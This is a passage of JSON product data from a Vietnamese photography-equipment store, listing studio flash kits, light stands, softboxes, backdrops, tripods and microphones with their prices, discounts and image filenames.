xe","gia":3650000,"giakm":2990000,"phantram":18.082191780822,"image":"ck1-pro-boom-mf-01-banh-xe.jpg"},{"id":830,"dmid":253,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-jinbei-dpe-253-830.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio Jinbei DPE","gia":12820000,"giakm":0,"phantram":0,"image":"shop_1453169977_Bo-den-chup-flash-jinbei-minhduc.com.vn2.jpg.jpg"},{"id":831,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1300w-3-3-den-254-831.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1300W-3 (3 \u0111\u00e8n)","gia":12130000,"giakm":0,"phantram":0,"image":"shop_1453259157_bo-den-kit-studio-hylow-minhduc.com.vn (14).jpg.jpg"},{"id":3825,"dmid":213,"link":"\/chan-den-c-stand-ck1-pro-inox-2-khop-co-banh-xe-213-3825.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Pro Inox 2 kh\u1edbp c\u00f3 b\u00e1nh xe","gia":2650000,"giakm":0,"phantram":0,"image":"ck1-pro-2-khop-banh-xe.jpg"},{"id":832,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-2000w-5-4-den-254-832.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 2000W-5 (4 \u0110\u00e8n)","gia":19920000,"giakm":0,"phantram":0,"image":"shop_1453258603_bo-den-kit-studio-hylow-minhduc.com.vn (18).jpg.jpg"},{"id":3824,"dmid":213,"link":"\/chan-den-c-stand-ck1-pro-inox-co-banh-xe-khong-tay-boom-213-3824.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Pro Inox c\u00f3 b\u00e1nh xe ( Kh\u00f4ng tay boom)","gia":2150000,"giakm":0,"phantram":0,"image":"ck1pro-banh-xe-cs25.jpg"},{"id":833,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1400w-5-3-den-254-833.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1400W-5 (3 \u0110\u00e8n)","gia":12620000,"giakm":0,"phantram":0,"image":"shop_1473908150_bo-den-kit-studio-hylow-minhduc.com.vn (19).jpg.jpg"},{"id":834,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1200w-1-2-den-254-834.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1200W-1 (2 \u0111\u00e8n)","gia":9580000,"giakm":0,"phantram":0,"image":"shop_1473907784_bo-den-kit-studio-hylow-minhduc.com.vn (16).jpg.jpg"},{"id":835,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1500w-2-3-den-254-835.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1500W-2 (3 \u0111\u00e8n)","gia":13550000,"giakm":0,"phantram":0,"image":"shop_1453256405_bo-den-kit-studio-hylow-minhduc.com.vn (6).jpg.jpg"},{"id":836,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1600w-3-3-den-254-836.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1600W-3 (3 \u0111\u00e8n)","gia":13020000,"giakm":0,"phantram":0,"image":"shop_1473906052_bo-den-kit-studio-hylow-minhduc.com.vn (19).jpg.jpg"},{"id":3823,"dmid":334,"link":"\/den-godox-p260c-pro-bi-color-led-light-panel-334-3823.html","label":"\u0110\u00e8n Godox P260C PRO Bi-Color LED Light Panel","gia":2250000,"giakm":0,"phantram":0,"image":"den-led-godox-p260c-pro-bi-color (10).jpg"},{"id":837,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-2000w-3-4den-254-837.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 2000W-3 ( 4\u0111\u00e8n)","gia":15790000,"giakm":0,"phantram":0,"image":"shop_1453255846_bo-den-kit-studio-hylow-minhduc.com.vn (10).jpg.jpg"},{"id":3822,"dmid":213,"link":"\/chan-den-godox-la-300-213-3822.html","label":"Ch\u00e2n \u0111\u00e8n Godox LA-300","gia":650000,"giakm":0,"phantram":0,"image":"1645774620152929.jpg"},{"id":838,"dmid":253,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-jinbei-spark-ii-253-838.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio Jinbei Spark II","gia":9870000,"giakm":0,"phantram":0,"image":"shop_1453193324_Bo-den-chup-flash-jinbei Speack-minhduc.com.vn.jpg.jpg"},{"id":843,"dmid":253,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-jinbei-dpl-pro-400w-1-3-den-253-843.html","label":" B\u00f4\u0323 kit \u0111e\u0300n flash studio JINBEI  DPL  Pro 400W -1 (3 \u0110\u00e8n)","gia":16320000,"giakm":0,"phantram":0,"image":"shop_1453273458_bo-den-kit-studio-hylow-minhduc.com.vn (19).jpg.jpg"},{"id":840,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1600w-1-2-den-254-840.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1600W-1 (2 \u0111\u00e8n)","gia":9730000,"giakm":0,"phantram":0,"image":"shop_1453254504_bo-den-kit-studio-hylow-minhduc.com.vn (16).jpg.jpg"},{"id":3820,"dmid":213,"link":"\/chan-den-inox-jb3200-pro-213-3820.html","label":"Ch\u00e2n \u0110\u00e8n Inox JB3200 Pro","gia":4700000,"giakm":3200000,"phantram":31.914893617021,"image":"chan-den-inox-jb3200-pro (2).jpg"},{"id":841,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-1900w-2-3-den-254-841.html","label":" B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 1900W-2 (3 \u0111\u00e8n)","gia":12720000,"giakm":0,"phantram":0,"image":"shop_1453254420_bo-den-kit-studio-hylow-minhduc.com.vn (11).jpg.jpg"},{"id":3819,"dmid":213,"link":"\/kep-giu-den-hop-kim-md-600-20cm-213-3819.html","label":"K\u1eb9p Gi\u1eef \u0110\u00e8n H\u1ee3p kim MD 600 20CM     ","gia":990000,"giakm":390000,"phantram":60.606060606061,"image":"Kep-giu-den--hop-kim-md-600-20cm-chinh-hang   (6).jpg"},{"id":842,"dmid":254,"link":"\/bo-den-kit-studio-hylow-he-2200w-3-3-den-254-842.html","label":"B\u1ed9 \u0110\u00e8n Kit Studio Hylow He 2200W-3 (3 \u0111\u00e8n)","gia":13770000,"giakm":0,"phantram":0,"image":"shop_1473904519_bo-den-kit-studio-hylow-minhduc.com.vn (7).jpg.jpg"},{"id":844,"dmid":253,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-jinbei-msn-ii-400--1-253-844.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio JINBEI  MSN II-400 - 1","gia":18420000,"giakm":0,"phantram":0,"image":"shop_1453273634_bo-den-kit-studio-hylow-minhduc.com.vn (19).jpg.jpg"},{"id":845,"dmid":253,"link":"\/bo\u0323-kit-de\u0300n-flash-studio-jinbei-dpe-600-1-253-845.html","label":"B\u00f4\u0323 kit \u0111e\u0300n flash studio JINBEI  DPE-600-1","gia":15420000,"giakm":0,"phantram":0,"image":"shop_1453274282_bo-den-kit-studio-hylow-minhduc.com.vn (6).jpg.jpg"},{"id":846,"dmid":249,"link":"\/ba\u0300n-xoay-chu\u0323p-sa\u0309n-pha\u0309m-360-do\u0323--duo\u0300ng-ki\u0301nh-15cm-249-846.html","label":"Ba\u0300n xoay chu\u0323p sa\u0309n ph\u00e2\u0309m 360 \u0111\u00f4\u0323 - \u0111\u01b0\u01a1\u0300ng ki\u0301nh 15cm","gia":1000000,"giakm":550000,"phantram":45,"image":"shop_1453542662_ban-xoay-chup-san-pham-360-do-minhduc.com.vn.jpg.jpg"},{"id":847,"dmid":249,"link":"\/ba\u0300n-xoay-chu\u0323p-sa\u0309n-pha\u0309m-360-do\u0323--duo\u0300ng-ki\u0301nh-25cm-249-847.html","label":"Ba\u0300n xoay chu\u0323p sa\u0309n ph\u00e2\u0309m 360 \u0111\u00f4\u0323 - \u0111\u01b0\u01a1\u0300ng ki\u0301nh 25cm","gia":1450000,"giakm":900000,"phantram":37.931034482759,"image":"shop_1453544447_ban-xoay-chup-san-pham-360-do-minhduc.com.vn.jpg.jpg"},{"id":848,"dmid":249,"link":"\/ba\u0300n-xoay-chu\u0323p-sa\u0309n-pha\u0309m-360-do\u0323--duo\u0300ng-ki\u0301nh-35cm-249-848.html","label":"Ba\u0300n xoay chu\u0323p sa\u0309n ph\u00e2\u0309m 360 \u0111\u00f4\u0323 - \u0111\u01b0\u01a1\u0300ng ki\u0301nh 35cm","gia":1950000,"giakm":1100000,"phantram":43.589743589744,"image":"shop_1453545770_ban-xoay-chup-san-pham-360-do-minhduc.com.vn.jpg.jpg"},{"id":849,"dmid":249,"link":"\/ba\u0300n-xoay-chu\u0323p-sa\u0309n-pha\u0309m-360-do\u0323--duo\u0300ng-ki\u0301nh-45cm-249-849.html","label":"Ba\u0300n xoay chu\u0323p sa\u0309n ph\u00e2\u0309m 360 \u0111\u00f4\u0323 - \u0111\u01b0\u01a1\u0300ng ki\u0301nh 45cm","gia":2450000,"giakm":1400000,"phantram":42.857142857143,"image":"shop_1453546718_ban-xoay-chup-san-pham-360-do-minhduc.com.vn.jpg.jpg"},{"id":3676,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-trang-cao-cap-16-canh-180cm-218-3676.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n tr\u1eafng cao c\u1ea5p 16 c\u1ea1nh 180cm","gia":1680000,"giakm":1550000,"phantram":7.7380952380952,"image":"du-dragon-2-lop-xuyen-phan-trang-cao-cap-16-canh-180cm (4).jpg"},{"id":850,"dmid":249,"link":"\/ba\u0300n-xoay-chu\u0323p-sa\u0309n-pha\u0309m-360-do\u0323--duo\u0300ng-ki\u0301nh-60cm-249-850.html","label":"Ba\u0300n xoay chu\u0323p sa\u0309n ph\u00e2\u0309m 360 \u0111\u00f4\u0323 - \u0111\u01b0\u01a1\u0300ng ki\u0301nh 60cm","gia":3150000,"giakm":2650000,"phantram":15.873015873016,"image":"shop_1453547521_ban-xoay-chup-san-pham-360-do-minhduc.com.vn.jpg.jpg"},{"id":3675,"dmid":280,"link":"\/chan-may-anh-may-quay-chuyen-nghiep-fvt-901-280-3675.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh m\u00e1y quay chuy\u00ean nghi\u1ec7p FVT-901","gia":0,"giakm":0,"phantram":0,"image":"chan-may-anh-may-quay-FVT-901 (4).png"},{"id":852,"dmid":249,"link":"\/hop-chup-san-pham-40x40cm-co-den-led-249-852.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m 40x40cm c\u00f3 \u0111\u00e8n LED","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1497931759_long-chuo-san-pham-minhdu.com.vn.jpg.jpg"},{"id":1355,"dmid":198,"link":"\/bo-kit-accessories-falcon-eyes-198-1355.html","label":"B\u1ed9 Kit accessories falcon eyes","gia":800000,"giakm":650000,"phantram":18.75,"image":"shop_1497971120_bo-kit-softbox-du-snoot-speedlite-minhduc.com.vn.jpg.jpg"},{"id":853,"dmid":249,"link":"\/hop-chup-led-light-tent-60x60-with-4-pvc-backdrops-60w--120-bong-led-249-853.html","label":"H\u1ed9p Ch\u1ee5p LED light tent 60x60 with 4 PVC backdrops (60W - 120 B\u00d3NG LED)","gia":2600000,"giakm":0,"phantram":0,"image":"shop_1456221272_shop_1441556332_Long-chup-led-photoviet.vn.jpg.jpg"},{"id":2314,"dmid":201,"link":"\/micro-thu-am-boya-by-m1000-201-2314.html","label":"Micro thu \u00e2m Boya BY-M1000","gia":2190000,"giakm":0,"phantram":0,"image":"shop_1616835162_boya-by-m1000-MINHDUC.COM (1).jpg.jpg"},{"id":856,"dmid":211,"link":"\/softbox-to-ong-35x140cm-jinbei-bowen-godox-hylow-211-856.html","label":"Softbox t\u1ed5 ong  35x140cm jinbei, bowen, godox, hylow...","gia":950000,"giakm":790000,"phantram":16.842105263158,"image":"shop_1456556302_softbox-35-140-minhduc.com.vn.jpg.jpg"},{"id":857,"dmid":211,"link":"\/softbox-35x140cm-jinbei-bowen-godox-hylow-211-857.html","label":"Softbox 35x140cm jinbei, bowen, godox, hylow...","gia":650000,"giakm":610000,"phantram":6.1538461538462,"image":"shop_1456556285_softbox-35-140-minhduc.com.vn2.jpg.jpg"},{"id":858,"dmid":211,"link":"\/softbox-dragon-40x180cm-211-858.html","label":"Softbox Dragon  40x180cm","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1456556272_softbox-35-140-minhduc.com.vn.jpg.jpg"},{"id":859,"dmid":211,"link":"\/softbox-da\u0301nh-ven-40x200cm-jinbei-bowen-godox-hylow-211-859.html","label":"Softbox \u0111a\u0301nh ven 40x200cm jinbei, bowen, godox, hylow...","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1456556246_softbox-35-140-minhduc.com.vn.jpg.jpg"},{"id":863,"dmid":217,"link":"\/phong-nen-giay-my-mau-xam-ma-so-ms43-chinh-hang-217-863.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u X\u00e1m M\u00e3 S\u1ed1 MS43 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464595226_phong-nen-giay-my-chup-hinh-minhduc.com.vn (39).jpg.jpg"},{"id":860,"dmid":211,"link":"\/ring-softbox-adapter-for-jinbei-hylow-f-bowens-211-860.html","label":"Ring softbox Adapter for Jinbei, Hylow, F, Bowens....","gia":250000,"giakm":0,"phantram":0,"image":"shop_1462416548_SOFTBOX-MINHDUC.COM.VN (8).jpg.jpg"},{"id":862,"dmid":217,"link":"\/phong-nen-giay-my-mau-do-dam-ma-so-ms27-chinh-hang-217-862.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u \u0110\u1ecf \u0110\u1eadm M\u00e3 S\u1ed1 MS27 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457372365_phong-nen-giay-my-mau-do-dam-56-photoviet.vn (5).jpg.jpg"},{"id":864,"dmid":217,"link":"\/phong-nen-giay-my-mau-trang-dam-ma-so-ms93-chinh-hang-217-864.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Tr\u1eafng \u0110\u1eadm M\u00e3 S\u1ed1 MS93 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457422432_phong-nen-giay-my-chup-hinh-minhduc.com.vn (34).jpg.jpg"},{"id":865,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-den-ma-so-ms01-chinh-hang-217-865.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh \u0110en M\u00e3 S\u1ed1 MS01 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1533628095_shop_1457422514_phong-nen-giay-my-chup-hinh-minhduc.com.vn (9).jpg.jpg.jpg"},{"id":866,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-bien-dam-ma-so-ms06-chinh-hang-217-866.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh Bi\u1ec3n \u0110\u1eadm M\u00e3 S\u1ed1 MS06 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464668311_20150828103527_25022.jpg.jpg"},{"id":867,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-bien-nhat-ma-so-ms59-chinh-hang-217-867.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh Bi\u1ec3n Nh\u1ea1t M\u00e3 S\u1ed1 MS59 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1551692244_shop_1464666469_phong-nen-giay-my-chup-hinh-minhduc.com.vn (94).jpg.jpg"},{"id":919,"dmid":192,"link":"\/tui-xach-cao-cap-dragon-192-919.html","label":"T\u00fai x\u00e1ch cao c\u1ea5p Dragon ","gia":1850000,"giakm":0,"phantram":0,"image":"shop_1462351066_tui-xach-dragon-phu-kien-studio-dung-may-anh-may-quay-minhduc.com.vn.jpg(1).jpg.jpg"},{"id":868,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-ngoc-ma-so-ms55-chinh-hang-217-868.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh Ng\u1ecdc M\u00e3 S\u1ed1 MS55 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464667157_phong-nen-giay-my-chup-hinh-minhduc.com.vn (98).jpg.jpg"},{"id":869,"dmid":217,"link":"\/phong-nen-giay-my-mau-nau-ma-so-ms20-chinh-hang-217-869.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u N\u00e2u M\u00e3 S\u1ed1 MS20 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1567992599_phong-nen-chup-hinh-giay-my-ms-20-mau-nau-minhduc.com.vn.jpg.jpg"},{"id":2075,"dmid":195,"link":"\/trigger-godox-x2t-tich-hop-ttl-hss-18000s-cho-canon-195-2075.html","label":"Trigger Godox X2T t\u00edch h\u1ee3p TTL, HSS 1\/8000s cho Canon","gia":970000,"giakm":930000,"phantram":4.1237113402062,"image":"556578270.jpg"},{"id":3817,"dmid":334,"link":"\/den-led-godox-la150r-rgb-chinh-hang-kem-chan-inox-25m-334-3817.html","label":"\u0110\u00e8n LED Godox LA150R RGB Ch\u00ednh H\u00e3ng k\u00e8m ch\u00e2n inox 2.5m","gia":7950000,"giakm":6650000,"phantram":16.352201257862,"image":"en-led-godox-la150r-rgb-chinh-hang (4).jpg"},{"id":2076,"dmid":195,"link":"\/trigger-godox-x2t-tich-hop-ttl-hss-18000s-cho-nikon-195-2076.html","label":"Trigger Godox X2T t\u00edch h\u1ee3p TTL, HSS 1\/8000s cho Nikon ","gia":970000,"giakm":930000,"phantram":4.1237113402062,"image":"1727093383.jpg"},{"id":870,"dmid":217,"link":"\/phong-nen-giay-my-mau-da-ma-so-ms66-chinh-hang-217-870.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Da M\u00e3 S\u1ed1 MS66 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457423470_phong-nen-giay-my-chup-hinh-minhduc.com.vn (25).jpg.jpg"},{"id":871,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-la-ma-so-ms31-chinh-hang-217-871.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh l\u00e1 M\u00e3 S\u1ed1 MS31 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457423654_phong-nen-giay-my-chup-hinh-minhduc.com.vn (31).jpg.jpg"},{"id":872,"dmid":217,"link":"\/phong-nen-giay-my-mau-xanh-reu-ma-so-ms12-chinh-hang-217-872.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u Xanh R\u00eau M\u00e3 S\u1ed1 MS12 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457423777_phong-nen-giay-my-chup-hinh-minhduc.com.vn (17).jpg.jpg"},{"id":873,"dmid":217,"link":"\/phong-nen-giay-my-mau-vang-nhat-ma-so-ms50-chinh-hang-217-873.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u V\u00e0ng Nh\u1ea1t  M\u00e3 S\u1ed1 MS50 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457423879_phong-nen-giay-my-chup-hinh-minhduc.com.vn (1).jpg.jpg"},{"id":3816,"dmid":355,"link":"\/bong-den-compact-200w-355-3816.html","label":"B\u00f3ng \u0110\u00e8n Compact 200W","gia":250000,"giakm":0,"phantram":0,"image":"bong-den-200w-quay-phim.jpg"},{"id":874,"dmid":217,"link":"\/phong-nen-giay-my-mau-vang-dam-ma-so-ms14-chinh-hang-217-874.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u V\u00e0ng \u0110\u1eadm  M\u00e3 S\u1ed1 MS14 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1464663451_phong-nen-giay-my-mau-vang-chanh-ma-so-50-photoviet-14622541830.jpg.jpg"},{"id":875,"dmid":217,"link":"\/phong-nen-giay-my-mau-do-dam-ma-so-ms27-chinh-hang-217-875.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u \u0110\u1ecf \u0110\u1eadm M\u00e3 S\u1ed1 MS27 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1457424011_phong-nen-giay-my-chup-hinh-minhduc.com.vn (23).JPG.jpg"},{"id":876,"dmid":217,"link":"\/phong-nen-giay-my-mau-do-nhat-ma-so-ms56-chinh-hang-217-876.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u \u0110\u1ecf Nh\u1ea1t M\u00e3 S\u1ed1 MS56 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1478852529_phong-nen-56-minhduc.com.vn (2).jpg.jpg"},{"id":877,"dmid":217,"link":"\/phong-nen-giay-my-mau-hong-phan-ma-so-ms17-chinh-hang-217-877.html","label":"Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 M\u00e0u H\u1ed3ng Ph\u1ea5n M\u00e3 S\u1ed1 MS17 Ch\u00ednh H\u00e3ng","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1551693014_shop_1464666469_phong-nen-giay-my-chup-hinh-minhduc.com.vn (96).jpg.jpg"},{"id":3815,"dmid":358,"link":"\/combo-den-led-nanlite-fs300b-bi-color--chan-den-inox--softbox-cau-85-cm-358-3815.html","label":"Combo \u0110\u00e8n led Nanlite FS300B Bi color + Ch\u00e2n \u0111\u00e8n Inox + Softbox C\u1ea7u 85 Cm","gia":8990000,"giakm":8150000,"phantram":9.3437152391546,"image":"den-led-nanlite-fs300b-bi-color (4).jpg"},{"id":882,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-bk-qz304-260-882.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p BK QZ304","gia":930000,"giakm":830000,"phantram":10.752688172043,"image":"shop_1458371994_chan-may-anh-may-quay-minhduc.con.vn (11).jpg.jpg"},{"id":2297,"dmid":201,"link":"\/micro-ghi-am-cai-ao-boya-by-m1chinh-hang-201-2297.html","label":"Micro ghi \u00e2m c\u00e0i \u00e1o BOYA BY-M1(Ch\u00ednh h\u00e3ng)","gia":359000,"giakm":299000,"phantram":16.713091922006,"image":"shop_1616066665_micro-by-m1-minhduc.com.vn.jpg.jpg"},{"id":2298,"dmid":201,"link":"\/boya-by-cip-2-dau-chuyen-doi-cong-boya-201-2298.html","label":"BOYA BY CIP 2 \u0110\u1ea7u chuy\u1ec3n \u0111\u1ed5i c\u1ed5ng BOYA","gia":179000,"giakm":159000,"phantram":11.173184357542,"image":"shop_1616207671_BOYA-BY-CIP-MINHDUC.COM (3).jpg.jpg"},{"id":2299,"dmid":201,"link":"\/gia-do-chong-soc-boya-by-c04-201-2299.html","label":"Gi\u00e1 \u0110\u1ee1 Ch\u1ed1ng S\u1ed1c Boya By-c04","gia":249000,"giakm":0,"phantram":0,"image":"shop_1616209678_BOYA-BY-C04-minhduc.com (4).jpg.jpg"},{"id":884,"dmid":260,"link":"\/chan-may-anh-chuyen-nghiep-bk-qz301-260-884.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh chuy\u00ean nghi\u1ec7p BK QZ301","gia":800000,"giakm":630000,"phantram":21.25,"image":"shop_1458373775_chan-may-anh-may-quay-minhduc.con.vn (14).jpg.jpg"},{"id":2301,"dmid":192,"link":"\/day-nguon-godox-4m-192-2301.html","label":"D\u00e2y ngu\u1ed3n Godox 4m ","gia":250000,"giakm":0,"phantram":0,"image":"shop_1616567414_day-nguon-godox-for-flash-studio-minhduc.com.vn.jpg.jpg"},{"id":2302,"dmid":201,"link":"\/micro-thu-am-cai-ao-boya-by-m1dm-danh-cho-2-nguoi-201-2302.html","label":"MICRO THU \u00c2M C\u00c0I \u00c1O BOYA BY-M1DM D\u00c0NH CHO 2 NG\u01af\u1edcI","gia":399000,"giakm":290000,"phantram":27.318295739348,"image":"shop_1616642222_micro-thu-am-cai-ao-by-m1dm-minhduc.com (2).jpg.jpg"},{"id":3813,"dmid":213,"link":"\/chan-den-inox-co-banh-xe-md220-plus-213-3813.html","label":"Ch\u00e2n \u0111\u00e8n Inox c\u00f3 b\u00e1nh xe MD220 Plus ","gia":2350000,"giakm":0,"phantram":0,"image":"md220.jpg"},{"id":2304,"dmid":260,"link":"\/chan-may-beike-q999hl-260-2304.html","label":"Ch\u00e2n m\u00e1y Beike Q999HL","gia":1650000,"giakm":0,"phantram":0,"image":"chan-may-anh-beike-q999hl-minhduc (7).jpg"},{"id":3812,"dmid":213,"link":"\/chan-inox-run-way-em-330t-banh-xe-epro-213-3812.html","label":"Ch\u00e2n INOX Run Way EM-330T B\u00e1nh xe E.PRO","gia":1990000,"giakm":1410000,"phantram":29.145728643216,"image":"chan-inox-em-330t-banh-xe-epro (1).jpg"},{"id":2305,"dmid":260,"link":"\/chan-may-beike-q298ah-260-2305.html","label":"Ch\u00e2n m\u00e1y Beike Q298AH","gia":1650000,"giakm":0,"phantram":0,"image":"shop_1616818769_z2401741409453_cc38d18ccd3f4a4aa5490fde417c207b.jpg.jpg"},{"id":3803,"dmid":212,"link":"\/bo-khung-tan-sang-200x200--chua-gom-chan-212-3803.html","label":"B\u1ed9 khung t\u1ea3n s\u00e1ng 200x200 - ch\u01b0a g\u1ed3m ch\u00e2n ","gia":4200000,"giakm":3900000,"phantram":7.1428571428571,"image":"bo-khung-tan-sang-200x200--chua-gom-chan.jpg"},{"id":2306,"dmid":260,"link":"\/chan-may-beike-q298h-260-2306.html","label":"Ch\u00e2n m\u00e1y Beike Q298H","gia":1050000,"giakm":0,"phantram":0,"image":"Chan-may-anh-beike-tripod-q-298h (4).jpg"},{"id":3809,"dmid":213,"link":"\/chan-den-boom-dieu-chinh-360-do-bm250-213-3809.html","label":"Ch\u00e2n \u0111\u00e8n boom \u0111i\u1ec1u ch\u1ec9nh 360 \u0111\u1ed9 BM250","gia":4900000,"giakm":4700000,"phantram":4.0816326530612,"image":"chan den bm250.jpg"},{"id":2307,"dmid":201,"link":"\/micro-thu-am-chuyen-nghiep-by-wm3u-201-2307.html","label":"Micro Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BY- WM3U","gia":3200000,"giakm":1900000,"phantram":40.625,"image":"shop_1616820802_z2401763110642_456fbfa7e81f7c136dbcb0fafa8bbd0c.jpg.jpg"},{"id":2308,"dmid":201,"link":"\/micro-thu-am-chuyen-nghiep-by-pm700-201-2308.html","label":"Micro Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BY- PM700","gia":2030000,"giakm":1950000,"phantram":3.9408866995074,"image":"shop_1616828940_z2401801236576_2e9f66b0b3111ee9f9a4380aa6e7b5f8.jpg.jpg"},{"id":2309,"dmid":201,"link":"\/micro-thu-am-boya-by-pm500-201-2309.html","label":"Micro thu \u00e2m Boya BY-PM500","gia":1550000,"giakm":0,"phantram":0,"image":"shop_1616830076_z2401985316277_f6ee8605bb9fd988adfd19625f8e673c.jpg.jpg"},{"id":3807,"dmid":213,"link":"\/chan-den-mf-7070b-chiu-tai-15kg-213-3807.html","label":"Ch\u00e2n \u0111\u00e8n MF-7070B ch\u1ecbu t\u1ea3i 15kg","gia":2300000,"giakm":0,"phantram":0,"image":"7070.jpg"},{"id":3808,"dmid":213,"link":"\/chan-den-inox-md-3000f-chiu-tai-20kg-213-3808.html","label":"Ch\u00e2n \u0111\u00e8n Inox MD 3000F ch\u1ecbu t\u1ea3i 20kg ","gia":2300000,"giakm":0,"phantram":0,"image":"chan-den-inox-md-3000f1.jpg"},{"id":2310,"dmid":201,"link":"\/mic-thu-am-boya-by-pm700sp-201-2310.html","label":"MIC THU \u00c2M BOYA BY-PM700SP","gia":3050000,"giakm":0,"phantram":0,"image":"shop_1619182722_BY-PM700SP-minhduc.com.vn.jpg.jpg"},{"id":3806,"dmid":213,"link":"\/chan-den-chiu-tai-20kg-md-173hd-cao-174cm-213-3806.html","label":"Ch\u00e2n \u0111\u00e8n ch\u1ecbu t\u1ea3i 20kg MD 173HD cao 174cm","gia":3350000,"giakm":0,"phantram":0,"image":"173hd.jpg"},{"id":2311,"dmid":201,"link":"\/micro-thu-am-khong-day-by-wfm12-pro-201-2311.html","label":"Micro thu \u00e2m kh\u00f4ng d\u00e2y BY-WFM12 Pro","gia":1680000,"giakm":1500000,"phantram":10.714285714286,"image":"shop_1619181491_bo-thu-am-wireless-vhf-boya-by-wfm12-minhduc.com.vn.jpg.jpg"},{"id":2312,"dmid":201,"link":"\/microphone-boya-by-wm4-pro-k5-cong-type-c-201-2312.html","label":"Microphone BOYA BY-WM4 Pro-K5 c\u1ed5ng Type 